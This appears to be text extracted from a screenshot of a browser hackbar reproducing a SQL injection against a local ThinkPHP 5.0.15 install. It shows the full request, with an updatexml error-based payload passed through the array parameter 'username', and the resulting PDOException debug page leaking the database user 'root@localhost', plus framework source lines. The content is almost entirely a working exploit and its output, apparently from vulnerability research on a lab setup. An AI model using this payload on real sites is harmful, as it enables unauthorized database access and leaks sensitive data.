 localhost/tp5.0.15/public/index.php?username[0]=inc&username[1]=updatexml(1,
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/tp5.0.15/public/index.php
?username[0]=inc
&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)
&username[2]=1
Enable Post data Enable Referrer
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack
1. in Connection.php line 456